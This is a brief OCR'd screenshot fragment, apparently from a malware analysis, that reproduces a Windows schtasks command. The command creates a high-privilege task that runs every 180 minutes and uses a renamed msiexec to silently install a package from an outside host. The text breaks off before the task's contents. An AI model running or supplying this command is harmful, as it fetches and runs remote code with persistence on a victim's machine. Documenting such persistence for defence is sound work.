
Run the command below in command line:
schtasks /create /tn “TEST-xxx” /tr
“‘C:\WINDOWS\System32\3164326753.exe’ /i
http://makerstat.info/26753.rar /q” /sc minute /mo 180
/rl highest /f
3164326753.exe is the renamed msiexec.exe
The content of created scheduled task: